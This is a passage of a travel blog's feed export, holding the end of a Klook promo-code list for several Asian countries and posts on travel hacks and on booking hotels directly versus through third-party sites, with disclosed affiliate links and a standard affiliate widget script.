#01ffff;\"\u003E\u003Cb\u003EHUISTENBOSCH20\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E京都鐵道博物館｜買1送1-\u0026nbsp;\u003Cspan style=\"background-color: #01ffff;\"\u003E\u003Cb\u003ECB27246\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E綁定JCB極緻卡結帳，全日本交通商品單筆訂單滿NT$3000折NT$800 -\u0026nbsp;\u003Cspan style=\"background-color: #01ffff;\"\u003E\u003Cb\u003EKJCBMB2403\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E刷JCB指定卡全站消費滿NT$2500折NT$400-\u0026nbsp;\u003Cspan style=\"background-color: #01ffff;\"\u003E\u003Cb\u003EKJCB2403\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003Eโค้ดมีจำนวนจำกัด ใช้ได้เฉพาะ 5-31 มี.ค. 2567 ลด 10% สูงสุด 1,200 เมื่อจองกิจกรรมในญี่ปุ่น ขั้นต่ำ 10,000. - \u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"background-color: #01ffff;\"\u003EJPDN1200OFF\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cb\u003EGoing to South Korea?\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Col\u003E\u003Cli\u003EGet 20% Off selected Cherry Blossom Tours \u0026amp; Activities in Korea -\u0026nbsp;\u003Cb style=\"background-color: #cfe2f3;\"\u003EKRSAKURA20\u003C\/b\u003E\u003C\/li\u003E\u003Cli\u003E韓國無限量網卡｜8折 -\u0026nbsp;\u003Cb style=\"background-color: #cfe2f3;\"\u003ECB72100\u003C\/b\u003E\u003C\/li\u003E\u003Cli\u003EDiscount 5% max 500,000 VND minspend 2,000,000 VND. Applicable to almost JP, KR and TW activities for all user on Klook app. -\u0026nbsp;\u003Cb style=\"background-color: #cfe2f3;\"\u003EANHDAO5OFF\u003C\/b\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003C\/div\u003E \u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003EGoing to Singapore?\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"background-color: white;\"\u003E20% Off on all Michelin products in Singapore\u0026nbsp;-\u003C\/span\u003E\u003Cb style=\"background-color: white;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"background-color: #f4cccc;\"\u003EMY20OFFMICHELINSG\u003C\/b\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"background-color: white;\"\u003EResort World Sentosa Promotion\u0026nbsp;-\u003C\/span\u003E\u003Cb style=\"background-color: white;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"background-color: #f4cccc;\"\u003ERWS50OFF\u003C\/b\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"background-color: white;\"\u003E刷星展銀行指定信用卡 享Klook新加坡商品滿NT$3000折NT$800-\u003C\/span\u003E\u003Cb style=\"background-color: white;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"background-color: #f4cccc;\"\u003EDBSSG800\u003C\/b\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"background-color: white;\"\u003E刷星展銀行指定信用卡 享Klook新加坡飯店商品82折-\u003C\/span\u003E\u003Cb style=\"background-color: white;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"background-color: #f4cccc;\"\u003EDBSSGHOT82\u003C\/b\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3\u003EGoing to Thailand?\u003C\/h3\u003E\u003Cp\u003E\n\u003C\/p\u003E\u003Col\u003E\u003Cli\u003E20% Off on all Michelin products in Thailand -\u0026nbsp;\u003Cb style=\"background-color: #ead1dc;\"\u003EMY20OFFMICHELINTH\u003C\/b\u003E\u003C\/li\u003E\u003Cli\u003EGet 6% off up to 150.- when booking any activities at least 1,800. -\u0026nbsp;\u003Cb style=\"background-color: #ead1dc;\"\u003EKLKEVERYDAY\u003C\/b\u003E\u003C\/li\u003E\u003Cli\u003E10% off on private airport transfers in Thailand (HKT only) -\u003Cb\u003E\u0026nbsp;\u003Cspan style=\"background-color: #ead1dc;\"\u003ESK24HKT10\u003C\/span\u003E\u003C\/b\u003E\u003C\/li\u003E\u003Cli\u003E10% off on private airport transfers in Thailand (BKK \u0026amp; DMK only) -\u0026nbsp;\u003Cb style=\"background-color: #ead1dc;\"\u003ESK24BK10\u003C\/b\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003E\nRelated Posts:\u003C\/h2\u003E\n\u003Cul style=\"text-align: justify;\"\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"http:\/\/www.travelbytez.com\/search\/label\/Klook%20Review?\u0026amp;max-results=8\"\u003EKlook Reviews\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"http:\/\/www.travelbytez.com\/search\/label\/Travel%20Promotion?\u0026amp;max-results=8\"\u003ETravel Promotions\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.travelbytez.com\/feeds\/3540321234103164765\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.travelbytez.com\/2019\/08\/klook-promo-codes.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/694520377390223879\/posts\/default\/3540321234103164765"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/694520377390223879\/posts\/default\/3540321234103164765"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.travelbytez.com\/2019\/08\/klook-promo-codes.html","title":"Klook Promo Codes"}],"author":[{"name":{"$t":"iceprinxess"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12327739850918098427"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmhVFx1K36nmrd2hL0zCkCkiTQuc7ke4dxdz7-LK4Fpcu9s-SjM9G-AZdQSnAB9nVscBd2yuFKvO0gdU2wFo0WNgc3LeWQeUXs88KF6aZgXwj5ZbgWTl9JH-6tE5-nlANqc01dOOg6aQSjcTkj8d0bh6YqzoKLLKilaN0midiR9ZbUbI4\/s220\/iceprinxess.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0taUjfq7CS3qbueMUm49z8uo-12XRCACqHjtBbs3o2A3O8TQyIpUuN7IbvJsxg_iPbgvmsXjfkqgtPa8Nl793IJqrLDQLwz5QdItlpUws6ISDacYdgOMqXhcYRrFg5Sq96bI8x5cGI0I\/s72-w640-h454-c\/TravelBytez+Photos.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-694520377390223879.post-6053508171525265279"},"published":{"$t":"2023-09-29T18:58:00.021+08:00"},"updated":{"$t":"2023-10-09T15:45:22.929+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Travel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Travel Tips"}],"title":{"type":"text","$t":"Travel Hacks: Unlocking the Secrets to Smoother Journeys"},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVUnJ-AxyddUoZ8lpR_bkHsnnR4eIEjhpfyaVoxw6RgEBP79OjWQweIMOKopX8lSQgSflGCLPgdFot_Ft0VTbJDZ0qGprs12ZpWWn9s0OUG8avXTy8MtCfknXl2IrEdYSU65az5hc0xHfB1pHGSo1c2Li9OjUczoIoBQlF-YU01xPOL2C27xfeAmFmosc\/s874\/travel%20hacks.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"620\" data-original-width=\"874\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVUnJ-AxyddUoZ8lpR_bkHsnnR4eIEjhpfyaVoxw6RgEBP79OjWQweIMOKopX8lSQgSflGCLPgdFot_Ft0VTbJDZ0qGprs12ZpWWn9s0OUG8avXTy8MtCfknXl2IrEdYSU65az5hc0xHfB1pHGSo1c2Li9OjUczoIoBQlF-YU01xPOL2C27xfeAmFmosc\/s16000\/travel%20hacks.png\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: start;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003EDo note that this blog post may contain product affiliate links. If you purchase something through a link on this blog post, we may receive a commission, which goes into the upkeep of this blog.\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003ETraveling can be an exhilarating experience, but it often comes with its fair share of challenges and inconveniences. From having to navigate airports to finding affordable yet clean and comfortable accommodations, there's a lot to consider when planning a trip. Fortunately, with a few clever travel hacks, you can transform your adventures into seamless and stress-free experiences.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EBelow are some travel hacks that will help you save time, money, and energy while exploring the world.\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch1 style=\"text-align: left;\"\u003EPack Smartly\u003C\/h1\u003E\u003Cp\u003EOne of the most common travel dilemmas is overpacking. To avoid lugging around a heavy suitcase and paying extra baggage fees, pack smartly. Invest in lightweight, versatile clothing that you can mix and match. Roll your clothes instead of folding them to save space, and use packing cubes to keep everything organized. Don't forget to pack essentials like a reusable water bottle, a power bank, and a travel-sized first-aid kit.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/shope.ee\/4po3QcwRIn\" rel=\"nofollow\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"540\" data-original-width=\"540\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKDc5HD69QGtJTPGFeU_VD_KAcp9ze0IVjCwKj04DN4Rhbg0SZtqr7Ovh9f30a-GFm0nKUwVkdZ6hREPGcKTVwG7APV5ZJe1XJV4BSleCa6EtpjKGwwsWdbuD6BJQ6TkBAPypi71u5Upz8jRFqVv1DhA7tHEjvDeSQXjJFAbfcTuFypPBKb-ujnb8Mne0\/s320\/travelbag.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/shope.ee\/4po3Qmwrtq\" rel=\"nofollow\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0r3JN1jyukJ8yCF02h9igd_Hd7O1vN7iMBCE_zoYacERsa4CAfw7gYOmSpwbtIAsoswN5D6LCdjbEUYSCJJs531-X8X2dNyP3b9F0vr-veYZjPq1gtG7tjw06okBIlMeK8vsp6RdJcJgWHk2QuP6x7oJildp9LaKvPV88bFhQwE4kiobiKkSvSmWuE9E\/s320\/PackMate.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch1 style=\"text-align: left;\"\u003EUtilize Travel Apps\u003C\/h1\u003E\u003Cp\u003EIn today's digital age, there are countless travel apps designed to make your journey more convenient. Download apps for flight tracking, accommodation booking, and navigation. \u003Cb\u003E\u003Ca href=\"https:\/\/affiliate.klook.com\/jump?adid=9474\u0026amp;af_wid=1506\" rel=\"nofollow\" target=\"_blank\"\u003EKlook\u003C\/a\u003E\u003C\/b\u003E, \u003Cb\u003EGoogle Maps\u003C\/b\u003E, \u003Cb\u003ETripAdvisor\u003C\/b\u003E, \u003Ca href=\"https:\/\/hotellook.tp.st\/vuY6ywH3\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003EHotelLook\u003C\/b\u003E\u003C\/a\u003E, and \u003Ca href=\"https:\/\/aviasales.tp.st\/5ZVukClz\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003EAviasales \u003C\/b\u003E\u003C\/a\u003Eare just a few examples. These apps can help you find the best deals, discover hidden gems, and stay organized throughout your trip.\u003C\/p\u003E\u003Cblockquote\u003EIf you are not yet a member at \u003Cb\u003EKlook\u003C\/b\u003E, sign up \u003Ca href=\"https:\/\/www.klook.com\/invite\/87R8D?c=SGD\"\u003Ehere\u003C\/a\u003E and get a discount off your first transaction! 😊\u003C\/blockquote\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E[\u003Ca href=\"https:\/\/www.travelbytez.com\/2018\/06\/booking-hotels-directly-or-via-3rd.html\" target=\"_blank\"\u003EBooking hotels directly or via 3rd party platforms?\u003C\/a\u003E]\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch1 style=\"text-align: left;\"\u003ECarry Snacks\u003C\/h1\u003E\u003Cp\u003EAirport food can be expensive, and long bus or train journeys might not have many dining options. To save money and ensure you have something to munch on during your travels, pack your favorite snacks. Granola bars, nuts, and dried fruit are portable and filling options that can keep you energized on the go.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch1 style=\"text-align: left;\"\u003EBring a Reusable Water Bottle\u003C\/h1\u003E\u003Cp\u003EStaying hydrated is essential when you're on the move. Instead of buying bottled water every time you're thirsty, bring a reusable water bottle. Most airports and many cities have water fountains or refill stations where you can top up your bottle for free. This not only saves you money but also reduces plastic waste.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/shope.ee\/1qARroyxFK\" rel=\"nofollow\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"540\" data-original-width=\"540\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC8srCQSF5GjiUa0gQQk4tQZ_ek9W8xGHC4Dy1ZfSPBz4b82sb1sv2DvRHN01SW9EtjIXdxw7WjJtKUk5dKngTddzjPbw23s0hlKFVvphzh53V7INTfMNRdmTVyXwNji-FLxc5l8yE9JYcgls4UNN9ctmtOIEkNwiX3LLIpn6I2oJw9o4-twkv2gketU8\/s320\/travelbottle.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch1 style=\"text-align: left;\"\u003EMaster the Art of Packing Light\u003C\/h1\u003E\u003Cp\u003EPacking light is a skill that seasoned travelers swear by. Choose versatile clothing that can be mixed and matched, and limit yourself to a few pairs of shoes. If you're worried about having enough outfits, remember that laundry facilities or services are usually available in most destinations. Embrace the minimalist packing approach, and you'll have more freedom to explore without being burdened by heavy luggage.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch1 style=\"text-align: left;\"\u003EUse Local Transportation\u003C\/h1\u003E\u003Cp\u003EWhen exploring a new city, consider using public transportation instead of relying solely on taxis or ride-sharing services. Local buses, trams, and subways are not only more affordable but also offer a chance to experience the city like a local. Many cities also offer transportation cards or passes that can save you money if you plan to use public transit frequently.\u003C\/p\u003E\u003Cp\u003E\n\u003Cins class=\"klk-aff-widget\" data-adid=\"759562\" data-amount=\"4\" data-cardh=\"126\" data-currency=\"\" data-edgevalue=\"655\" data-lang=\"\" data-lgh=\"470\" data-padding=\"92\" data-prod=\"static_widget\"\u003E\u003Ca href=\"\/\/www.klook.com\/\"\u003EKlook.com\u003C\/a\u003E\u003C\/ins\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\n  (function (d, sc, u) {\n    var s = d.createElement(sc),\n      p = d.getElementsByTagName(sc)[0];\n    s.type = \"text\/javascript\";\n    s.async = true;\n    s.src = u;\n    p.parentNode.insertBefore(s, p);\n  })(\n    document,\n    \"script\",\n    \"https:\/\/affiliate.klook.com\/widget\/fetch-iframe-init.js\"\n  );\n\u003C\/script\u003E\n\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch1 style=\"text-align: left;\"\u003ETravel Off-Peak\u003C\/h1\u003E\u003Cp\u003ETo avoid crowds and high prices, consider traveling during the shoulder seasons or off-peak times. Flights and accommodations are often cheaper, and popular attractions are less crowded. Plus, you'll get a more authentic and relaxed experience in your destination.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch1\u003ETravel Insurance\u003C\/h1\u003E\u003Cp\u003EWith the changes in travel nowadays, it is all the more important to get travel insurance for your vacation. Travel Insurance covers risks during travel such as loss of passport and personal belonging cover, loss of checked in baggage, getting sick while overseas etc... Having these risks covered ensures an additional layer of protection against financial loss.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E[\u003Ca href=\"https:\/\/blog.moneysmart.sg\/travel-insurance\/really-need-travel-insurance\/\" rel=\"nofollow\" target=\"_blank\"\u003ETravel Insurance Singapore: Is It Necessary To Buy Travel Insurance?\u003C\/a\u003E]\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch1 style=\"text-align: left;\"\u003ELearn Basic Phrases\u003C\/h1\u003E\u003Cp\u003EEven if you're not fluent in the local language, learning a few basic phrases can go a long way. Locals appreciate it when travelers make an effort to communicate in their language, and it can lead to more enriching experiences. Simple greetings, \"please,\" and \"thank you\" can make a big difference in how you're received.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3vlYS1aMW8CNDN5VN7hFGWPAAtkLbxGj7bOz7oFEC_m6mfz90au0D5sgKcySxV_rhuA9jUdVle46Ii7wpvIeViwjFycFoVyj6Q_1D6ApGOmsCJpiE9HdJmTIIw7QQlC0lI5KWJ1HREaoKpel-eMeq5bVueM15GdSvFuFL6wQNiNFuUzeNRtkOf1M0E-M\/s874\/Learn%20Language.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"620\" data-original-width=\"874\" height=\"284\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3vlYS1aMW8CNDN5VN7hFGWPAAtkLbxGj7bOz7oFEC_m6mfz90au0D5sgKcySxV_rhuA9jUdVle46Ii7wpvIeViwjFycFoVyj6Q_1D6ApGOmsCJpiE9HdJmTIIw7QQlC0lI5KWJ1HREaoKpel-eMeq5bVueM15GdSvFuFL6wQNiNFuUzeNRtkOf1M0E-M\/w400-h284\/Learn%20Language.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003ERemember, traveling doesn't have to be a stressful or expensive endeavor and with these travel hacks in your arsenal, you can make your journeys smoother, more affordable, and more enjoyable.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ERemember to plan ahead, pack wisely, and embrace the adventure that awaits. Happy travels!\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EWhat are your favorite travel hacks? Share with us in the comments below!\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.travelbytez.com\/feeds\/6053508171525265279\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.travelbytez.com\/2023\/09\/travel-hacks-unlocking-secrets-to.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/694520377390223879\/posts\/default\/6053508171525265279"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/694520377390223879\/posts\/default\/6053508171525265279"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.travelbytez.com\/2023\/09\/travel-hacks-unlocking-secrets-to.html","title":"Travel Hacks: Unlocking the Secrets to Smoother Journeys"}],"author":[{"name":{"$t":"Travel Bytez"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09457985500150618657"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVUnJ-AxyddUoZ8lpR_bkHsnnR4eIEjhpfyaVoxw6RgEBP79OjWQweIMOKopX8lSQgSflGCLPgdFot_Ft0VTbJDZ0qGprs12ZpWWn9s0OUG8avXTy8MtCfknXl2IrEdYSU65az5hc0xHfB1pHGSo1c2Li9OjUczoIoBQlF-YU01xPOL2C27xfeAmFmosc\/s72-c\/travel%20hacks.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-694520377390223879.post-2561513148078525619"},"published":{"$t":"2023-09-05T16:01:00.001+08:00"},"updated":{"$t":"2023-10-09T15:22:14.872+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Travel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Travel Resources"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Travel Tips"}],"title":{"type":"text","$t":"Booking hotels directly or via 3rd party platforms?"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmKS9eKTimdC2fZ-ovdE0vlVdIcynddfJzcveNuPdgU5_GmtkKGj4EAAzoDv_HWZGIdPc7mX05ZOF1n078tsUHLduUEQLACdjfZuE1N_hHwE_GikMeaQb80hYl698MPvctDLHNv3VyYhQ\/s1747\/Hotel+Guide.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1240\" data-original-width=\"1747\" height=\"454\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmKS9eKTimdC2fZ-ovdE0vlVdIcynddfJzcveNuPdgU5_GmtkKGj4EAAzoDv_HWZGIdPc7mX05ZOF1n078tsUHLduUEQLACdjfZuE1N_hHwE_GikMeaQb80hYl698MPvctDLHNv3VyYhQ\/w640-h454\/Hotel+Guide.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-small; text-align: left;\"\u003EDo note that this post may contain product affiliate links. If you\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: small; text-align: left;\"\u003Epurchase something through a link on this blog post. w\u003C\/span\u003E\u003Cspan style=\"font-size: x-small; text-align: left;\"\u003Ee may receive a commission, which goes into the upkeep of this blog.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWith DIY and customized travel all the range these days, with just a simple click of a button; everything and anything can be booked online. Gone are the days where travelers were reliant on travel agents, or unable to find the contact details of an accommodation easily.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nIf you are looking for the best deal and getting your money’s worth, would booking direct with the accommodation better or using a third party website like \u003Cb\u003EExpedia\u003C\/b\u003E or \u003Cb\u003EAgoda\u003C\/b\u003E better?\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nWell, that would depend on what your priorities are. If you are trying to earn loyalty points with a particular hotel chain, or if your travel plans are prone to changes, than booking directly with the hotel may be the better option as it offers more flexibility (e.g. change of dates and the option to pay upon checking in or out). Ad with hotel promotions and best price guarantees, it might be better sometimes to check with the hotel directly to see if they can match the prices you found online.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHowever, if you are looking for a better deal and getting your money’s worth, then using a third party site like \u003Cb\u003EExpedia\u003C\/b\u003E or \u003Cb\u003EAgoda\u003C\/b\u003E, or a price comparison site like (e.g.\u003Cb\u003ETripAdvisor\u003C\/b\u003E\u0026nbsp;and \u003Cb\u003EHotellook\u003C\/b\u003E) might be a better option. Price comparison websites help you compare prices across third party sites (like \u003Cb\u003EExpedia\u003C\/b\u003E, \u003Cb\u003EZuji\u003C\/b\u003E, \u003Cb\u003EAgoda\u003C\/b\u003E etc…).\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThey even display the hotel rates too, giving a quick overview of what to expect and how much you probably could save across multiple websites. They give a quick overview to know what to expect and how much you can save. The only catch? With great savings usually come inflexibility (e.g. no changes, no refunds, and payment upfront).\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxyhvB9ABUGQLqOxD9Evce8OB0NREW1O2NY93iyY-pPTj4gFCmc9wlyBaEyt85HTkOfbNjrwtmt6B7BzTQj9o3nr2-Dk31Ppq-I2YNV53ZsAtbJOShS4IuSQDkccuTF8cw3gdlf9cFJZM\/s1600\/beach.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"598\" data-original-width=\"600\" height=\"399\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxyhvB9ABUGQLqOxD9Evce8OB0NREW1O2NY93iyY-pPTj4gFCmc9wlyBaEyt85HTkOfbNjrwtmt6B7BzTQj9o3nr2-Dk31Ppq-I2YNV53ZsAtbJOShS4IuSQDkccuTF8cw3gdlf9cFJZM\/w400-h399\/beach.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\nHere is a simple glance and the differences between 3 price comparison sites, 